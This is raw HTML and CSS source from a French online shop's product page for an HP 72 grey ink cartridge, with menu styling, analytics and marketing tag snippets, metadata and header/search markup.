    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6{
        color: #ec4249;
    }
    
    
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    /*layout 4*/
    
    .ets_mm_megamenu.layout_layout4{
        background-color: #ffffff;
    }
    .ets_mm_megamenu.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout4 .ybc-menu-vertical-button,
    .layout_layout4 .mm_extra_item *{
        color: #333333
    }
    .layout_layout4 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    
    .layout_layout4 .mm_menus_li:hover > a, 
    .layout_layout4 .mm_menus_li.active > a,
    #header .layout_layout4 .mm_menus_li:hover > a,
    .layout_layout4:hover .ybc-menu-vertical-button,
    #header .layout_layout4 .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout4:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > span, 
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > span,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout4.ybc_vertical_menu:hover,
    #header .layout_layout4 .mm_menus_li:hover > span, 
    #header .layout_layout4 .mm_menus_li.active > span{
        background-color: #ec4249;
    }
    .layout_layout4 .ets_mm_megamenu_content {
      border-bottom-color: #ec4249;
    }
    
    .layout_layout4.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout4 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout4.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout4 .ets_mm_block_content a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout4 .mm_columns_ul h1,
    .layout_layout4 .mm_columns_ul h2,
    .layout_layout4 .mm_columns_ul h3,
    .layout_layout4 .mm_columns_ul h4,
    .layout_layout4 .mm_columns_ul h5,
    .layout_layout4 .mm_columns_ul h6,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 li:hover > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    /* end layout 4*/
    
    
    
    
    /* Layout 5*/
    .ets_mm_megamenu.layout_layout5{
        background-color: #f6f6f6;
    }
    .ets_mm_megamenu.layout_layout5:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #f6f6f6;
    }
    
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout5 .ybc-menu-vertical-button,
    .layout_layout5 .mm_extra_item *{
        color: #333333
    }
    .layout_layout5 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    .layout_layout5 .mm_menus_li:hover > a, 
    .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5:hover .ybc-menu-vertical-button{
        color: #ec4249;
    }
    .layout_layout5:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li > a:before{background-color: #ec4249;}
    

    .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    
    .layout_layout5.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout5.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout5 .ets_mm_block_content a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 .ets_mm_block_content p{
        color: #333333;
    }
    
    .layout_layout5 .mm_columns_ul h1,
    .layout_layout5 .mm_columns_ul h2,
    .layout_layout5 .mm_columns_ul h3,
    .layout_layout5 .mm_columns_ul h4,
    .layout_layout5 .mm_columns_ul h5,
    .layout_layout5 .mm_columns_ul h6,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 li:hover > a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*end layout 5*/
}


@media (max-width: 767px){
    .ybc-menu-vertical-button,
    .transition_floating .close_menu, 
    .transition_full .close_menu{
        background-color: #000000;
        color: #ffffff;
    }
    .transition_floating .close_menu *, 
    .transition_full .close_menu *,
    .ybc-menu-vertical-button .icon-bar{
        color: #ffffff;
    }

    .close_menu .icon-bar,
    .ybc-menu-vertical-button .icon-bar {
      background-color: #ffffff;
    }
    .mm_menus_back_icon{
        border-color: #ffffff;
    }
    
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        color: #ec4249;
    }
    .layout_layout1 .mm_has_sub.mm_menus_li:hover .arrow::before{
        /*border-color: #ec4249;*/
    }
    
    
    .layout_layout1 .mm_menus_li:hover > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        background-color: #ffffff;
    }
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    #header .layout_layout1 li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{
        color: #ec4249;
    }
    
    /*------------------------------------------------------*/
    
    
    .layout_layout2 .mm_menus_li:hover > a, 
    #header .layout_layout2 .mm_menus_li:hover > a{color: #ffffff;}
    .layout_layout2 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout2 .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_menus_li:hover > a{
        background-color: #50b4df;
    }
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    #header .layout_layout2 li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    /*------------------------------------------------------*/
    
    

    .layout_layout3 .mm_menus_li:hover > a, 
    #header .layout_layout3 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    .layout_layout3 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li:hover > a{
        background-color: #000000;
    }
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout4 .mm_menus_li:hover > a, 
    #header .layout_layout4 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    
    .layout_layout4 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout4 .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_menus_li:hover > a{
        background-color: #ec4249;
    }
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    #header .layout_layout4 li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout5 .mm_menus_li:hover > a, 
    #header .layout_layout5 .mm_menus_li:hover > a{color: #ec4249;}
    .layout_layout5 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    #header .layout_layout5 li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*------------------------------------------------------*/
    
    
    
    
}

















</style>

  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-186288670-2', 'auto');
                  ga('set', 'anonymizeIp', true);
              ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":22537511,"name":"lexmark-40x8401-extension-de-garantie-et-support","category":"accueil","brand":"lexmark","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Faccueil%2F22537511-lexmark-40x8401-extension-de-garantie-et-support-4110-eur.html","price":49.83},'',true);MBG.addProductClick({"id":22537511,"name":"lexmark-40x8401-extension-de-garantie-et-support","category":"accueil","brand":"lexmark","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Faccueil%2F22537511-lexmark-40x8401-extension-de-garantie-et-support-4110-eur.html","price":49.83});
            }
        });
        
    </script>

	<!-- Google Tag Manager -->
	<script>
	var properties = {};
    properties.property_id = gtm_id;
	(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer', gtm_id);</script>
	<!-- End Google Tag Manager -->


  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">
    	<script type="text/javascript">
				var lineven_rlp = {"datas":{"refresh_mode":"NOTHING","refresh_delay":"300","partners_reviews_module":false,"partners_reviews_module_grade_url":""},"id":"131","name":"relatedproducts","is_debug_mode":0,"is_test_mode":0,"ajax":{"id_guest":0,"id_customer":0,"customer_token":"da39a3ee5e6b4b0d3255bfef95601890afd80709","guest_token":"57f1bf09fa63850af93b69d8d97b3fd86a2df4c7"},"urls":{"service_dispatcher_url":"https:\/\/shop-printer.fr\/module\/relatedproducts\/servicedispatcher","service_dispatcher_ssl_url":"https:\/\/shop-printer.fr\/module\/relatedproducts\/servicedispatcher","short_url":"modules\/relatedproducts\/","base_url":"\/modules\/relatedproducts\/","css_url":"\/modules\/relatedproducts\/views\/css\/","cart_url":"https:\/\/shop-printer.fr\/panier?action=show","order_url":"https:\/\/shop-printer.fr\/commande"}};
			</script>

    <script type="text/javascript">
        //<![CDATA[
        var baseDir = 'https://shop-printer.fr/';
        //]]>
    </script>

<script type="text/javascript">
    (function() {
        window.sib = {
            equeue: [],
            client_key: "uhrf0gm8n24dz6kqbmy1m3yx"
        };

    
        window.sendinblue = { } ;
        for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) {
            (function(k) {
                window.sendinblue[k] = function() {
                    var arg = Array.prototype.slice.call(arguments);
                    (window.sib[k] || function() {
                        var t = { } ;
                        t[k] = arg;
                        window.sib.equeue.push(t);
                    })(arg[0], arg[1], arg[2]);
                };
            })(j[i]);
        }
        var n = document.createElement("script"),
            i = document.getElementsByTagName("script")[0];
        n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?plugin=prestashop&key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
    })();
</script>




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://shop-printer.fr/consommables-pour-imprimantes/859690-cartouche-gris-hp-72-c9374a-7180-eur-0808736779845.html">
  <meta property="og:title" content="Cartouche Gris HP 72 - C9374A - Livraison en 24 à 72 heures">
  <meta property="og:site_name" content="Shop-Printer">
  <meta property="og:description" content="Optimisez la qualité d’impression de votre imprimante HP avec la cartouche d’encre gris HP 72. Cette cartouche est économique et facile à installer – Livraison gratuite à partir de 49€.">
  <meta property="og:image" content="https://shop-printer.fr/26697-large_default/cartouche-gris-hp-72-c9374a-7180-eur.jpg">
      <meta property="product:pretax_price:amount" content="86.0085">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="103.21">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-859690 product-cartouche-gris-hp-72-c9374a product-id-category-301 product-id-manufacturer-3 product-id-supplier-1 product-on-sale product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
<div class="header-layer header-layer1">
  <div class="container">
    <div class="row">
        <div class="col-12 col-lg-5 header-message-info">
            <span class="p">
                Le spécialiste de la vente d&#039;imprimantes et de consommables
            </span>
        </div>
        <div class="col-12 col-lg-7 d-none d-lg-block header-menu-info">
            <ul class="nav navbar-nav nav-info-menu">
                                <li class="menu-item">
                    <a href="/nousconnaitre" class="p">Nous connaitre</a>
                </li>
                                                    <li class="menu-item">
                        <a href="/livraison" class="p">Livraison</a>
                    </li>
                                                    <li class="menu-item">
                        <a href="/nous-contacter" class="p">Nous contacter</a>
                    </li>
                                                    <li class="menu-item">
                        <a target="_blank" href="/blog" class="p">Blog</a>
                    </li>
                            </ul>
        </div>
    </div>
</div>
</div>



<div class="header-layer header-layer2">
  <div class="container">
    <div class="row">
      <div class="col-12 col-lg-6 d-flex align-items-center">
        <div class="header-logo">
                      <a href="https://shop-printer.fr/">
              <img class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
              </a>
                      </div>

          <div class="search-widget--desktop">
            <div class="search-widget-grwlgalgoliasearchapi">
  <div class="container-global-search"
       data-brandplaceholder="Search....."
       data-noproducts="No results..."
       data-showmore="Afficher plus"
       data-showless="Montrer moins"
       data-btnadd="Ajouter au panier"
       data-btnread="En savoir plus"
       data-clearrefinements="Effacer mes filtres"
       data-orderplaceholder="Trier par : Pertinence"
       data-az="Nom, de A à Z"
       data-za="Nom, de Z à A"
       data-product-many="Produits trouvés"
       data-product-one="Produit trouvé"

       data-manufacturer_list="Marques"
       data-categories_list="Catégories"
       data-price_amount_list="Prix"
       data-caracteristiques_iso_format_series_a_a0a9_list="Type"

List of facets to be translated

       data-associated_categories_name_list="Catégorie"
       data-caracteristiques_capacite_d_alimentation_totale_list="Capacite d'alimentation totale"
       data-caracteristiques_capacite_de_sortie_totale_list="Capacite de sortie_totale"
       data-caracteristiques_capacite_du_carton_principal_list="Capacite du carton principal"
       data-caracteristiques_capacite_maximale_list="Capacite maximale"
       data-caracteristiques_cartouche_de_sauvegarde_list="Cartouche de sauvegarde"
       data-caracteristiques_certificats_de_durabilite_list="Certificats de durabilite"
       data-caracteristiques_compatibilite_list="Compatibilite"
       data-caracteristiques_configuration_minimale_du_systeme_list="Configuration minimale du systeme"
       data-caracteristiques_consommation_electrique_moyenne_en_mode_impression_list="Consommation electrique moyenne en mode impression"
       data-caracteristiques_couleur_list="Couleur"
       data-caracteristiques_couleur_du_produit_list="Couleur du produit"
       data-caracteristiques_couleurs_d_impression_list="Couleurs d'impression"
       data-caracteristiques_couleurs_des_cartouches_d_impression_list="Couleurs des cartouches d impression"
       data-caracteristiques_cycle_de_service_maximum_list="Cycle de service maximum"
       data-caracteristiques_dimensions_de_la_caisse_ou_du_carton_grand_format_l_x_p_x_h_list="Dimensions de la caisse ou du carton grand format"
       data-caracteristiques_dimensions_de_la_palette_l_x_p_x_h_list="Dimensions de la palette"
       data-caracteristiques_dimensions_du_colis_lxpxh_list="Dimensions du colis"
       data-caracteristiques_dimensions_lxpxh_list="Dimensions"
       data-caracteristiques_ecran_list="Ecran"
       data-caracteristiques_ethernetlan_list="Ethernetlan"
       data-caracteristiques_format_d_impression_maximale_list="Format d'impression maximale"
       data-caracteristiques_frequence_d_entree_ac_list="Frequence d entree ac"
       data-caracteristiques_frequence_du_processeur_list="Frequence du processeur"
       data-caracteristiques_hauteur_de_la_palette_ru_list="Hauteur de la palette ru"
       data-caracteristiques_hauteur_de_palette_list="Hauteur de palette"
       data-caracteristiques_hauteur_du_colis_list="Hauteur du colis"
       data-caracteristiques_impression_recto-verso_list="Impression recto verso"
       data-caracteristiques_interfaces_standards_list="Interfaces standards"
       data-caracteristiques_iso_format_series_a_a0a9_list="Iso format series a"
       data-caracteristiques_iso_formats_series-b_b0b9_list="Iso formats series b"
       data-caracteristiques_langues_de_la_description_de_page_list="Langues de la description de page"
       data-caracteristiques_largeur_de_la_palette_ru_list="Largeur de la palette ru"
       data-caracteristiques_largeur_de_palette_list=" Largeur de palette"
       data-caracteristiques_largeur_du_colis_list="Largeur du colis"
       data-caracteristiques_longueur_de_la_palette_ru_list="Longueur de la palette ru"
       data-caracteristiques_longueur_de_palette_list="Longueur de palette"
       data-caracteristiques_memoire_interne_list="Memoire interne"
       data-caracteristiques_memoire_interne_maximale_list="Memoire interne maximale"
       data-caracteristiques_niveau_de_pression_sonore_impression_list="Niveau de pression sonore impression"
       data-caracteristiques_nombre_de_cartouches_d_impression_list="Nombre de cartouches d impression"
       data-caracteristiques_nombre_de_pages_imprimees_list="Nombre de pages imprimees"
       data-caracteristiques_pays_d_origine_list="Pays d origine"
       data-caracteristiques_poids_list="Poids"
       data-caracteristiques_poids_a_vide_list="Poids a vide"
       data-caracteristiques_poids_de_la_palette_list="Poids de la palette"
       data-caracteristiques_poids_du_carton_principal_list="Poids du carton principal"
       data-caracteristiques_poids_du_paquet_list="Poids du paquet"
       data-caracteristiques_poids_du_support_de_bac_papier_list="Poids du support de bac papier"
       data-caracteristiques_profondeur_du_colis_list="Profondeur du colis"
       data-caracteristiques_protocoles_de_gestion_list="Protocoles de gestion"
       data-caracteristiques_quantite_list="Quantite"
       data-caracteristiques_quantite_par_boite_list="Quantite par boite"
       data-caracteristiques_quantite_par_couche_list="Quantite par couche"
       data-caracteristiques_quantite_par_niveau_de_palette_ru_list="Quantite par niveau de palette ru"
       data-caracteristiques_quantite_par_palette_list="Quantite par palette"
       data-caracteristiques_quantite_par_palette_ru_list="Quantite par palette ru"
       data-caracteristiques_reseau_pret_a_l_usage_list="Reseau pret a l usage"
       data-caracteristiques_resolution_maximale_list="Resolution maximale"
       data-caracteristiques_securite_list="Securite"
       data-caracteristiques_systemes_d_exploitation_compatibles_list="Systemes d'exploitation compatibles"
       data-caracteristiques_taille_de_la_tete_d_impression_list="Taille de la tete d'impression"
       data-caracteristiques_taille_de_papier_de_serie_a_iso_maximum_list="Taille de papier de serie a iso maximum"
       data-caracteristiques_taux_d_humidite_de_fonctionnement_list="Taux d'humidite de fonctionnement"
       data-caracteristiques_taux_d_humidite_relative_stockage_list="Taux d'humidite relative stockage"
       data-caracteristiques_technologie_d_impression_list="Technologie d'impression"
       data-caracteristiques_temperature_hors_fonctionnement_list="Temperature hors fonctionnement"
       data-caracteristiques_temps_de_prechauffage_list="Temps de prechauffage"
       data-caracteristiques_tension_d_entree_ac_list="Tension d'entree ac"
       data-caracteristiques_type_list="Type"
       data-caracteristiques_type_d_encre_list="Type d'encre"
       data-caracteristiques_type_d_impression_list="Type d'impression"
       data-caracteristiques_type_de_cartouche_d_encre_list="Type de cartouche d encre"
       data-caracteristiques_type_de_produit_list="Type de produit"
       data-caracteristiques_type_de_support_du_bac_papier_list="Type de support du bac papier"
       data-caracteristiques_types_de_bac_multi-usage_list="Types de bac multi usage"
       data-caracteristiques_vitesse_d_impression_couleur_qualite_normale_a4us_letter_list="Vitesse d'impression couleur qualite normale a4us letter"
       data-caracteristiques_vitesse_d_impression_noir_qualite_normale_a4us_letter_list="Vitesse d'impression noir qualite normale a4us letter"
       data-caracteristiques_wifi_list="Wifi"
       data-category_id_list="Category id"
       data-category_name_list="Category name"
       data-formated_regular_price_list="Regular price"
       data-formatted_price_tax_exc_list="Price tax exc"
       data-id_categories_list="Category id"
       data-id_manufacturer_list="Manufacturer id"
       data-manufacturer_list="Manufacturer"
       data-price_list="Prix"
       data-price_tax_exc_list="Price tax exc"
       data-prod_id_list="Prod id reference"
       data-caracteristiques_multifonction_list="Multifonction"
       data-caracteristiques_format_papier_list="Format papier"
       data-caracteristiques_connectivites_list="Connectivités"

  >
        <div class="container-fluid top-ais-InstantSearch">
      <div class="box-input-top-searchbox"
           data-list-placeholder="Rechercher votre imprimante ou votre consommable; Rechercher votre imprimante ou votre consommable"></div>
      <div class="searchbox-container-results">
        <div class="searchbox-container-panels">
          <div>
              <div class="box--suggestion container">
                <h3 class="title-sugestion">Catégories</h3>
                <div class="box-hits-top-sugestion"></div>
              </div>

              <div class="box--list-hists container">
                <h3 class="title-list-hits">
                  Produits
                </h3>
                <span class="box-stats-top"></span>
              </div>

            <div class="row">

              <div class="col-lg-3 box-left-panel box-mega-container box-filters__container"
                id="box-aa-input-container--instantsearch">
                <div class="box-container-widgets">
                  <div class="box-list-filters">
                    <span class="label">Mes filtres</span>
                    <div class="box-clear-current-refinements-list-top"></div>
                  </div>
                  <div class="box-current-refinements-list-top"></div>
                </div>
              </div>
              <div class="col-lg-9 box-aa-content-results" id="box-aa-content-results">
                <div class="box-sort-by-widget">
                  <div class="box-stats-container">
                  </div>
                  <div id="box-sort-by-top" class="box-ais-SortBy box-sort-by-top"></div>

                </div>
                <div class="box-hits-top"></div>
                <div class="box-pagination-top"></div>

              </div>

            </div>

          </div>

          <div class="filter-button-container-search">
            <button type="button" class="filter-button-search btn" id="filter-button-search">
                <span>
                    <i></i> <i></i> <i></i>
                </span>
                <span class="filter-button__text-uno-search active">Filtre</span>
                <span class="filter-button__text-dos-search">Appliquer le filtre</span>
            </button>
          </div>

        </div>
      </div>
    </div>
      </div>
</div>

          </div>

        </div>
        <div class="col-12 col-lg-6 d-flex align-items-center">
          <div class="phone-and-chat-info phone-and-chat-info--header">
            <p>
                    <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
